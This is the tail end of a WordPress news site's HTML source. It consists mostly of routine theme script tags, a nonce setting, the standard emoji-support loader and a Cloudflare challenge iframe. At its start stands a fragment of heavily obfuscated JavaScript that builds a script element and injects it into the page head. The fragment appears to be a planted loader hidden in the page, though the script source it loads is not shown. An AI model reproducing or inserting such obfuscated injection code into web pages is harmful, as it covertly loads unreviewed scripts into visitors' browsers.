_0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"07d6c6e498","ajaxUrl":"https://www.alwan-news.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://www.alwan-news.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.alwan-news.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.alwan-news.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.alwan-news.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c142263db1ea151',t:'MTc2ODk3MDQzNi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>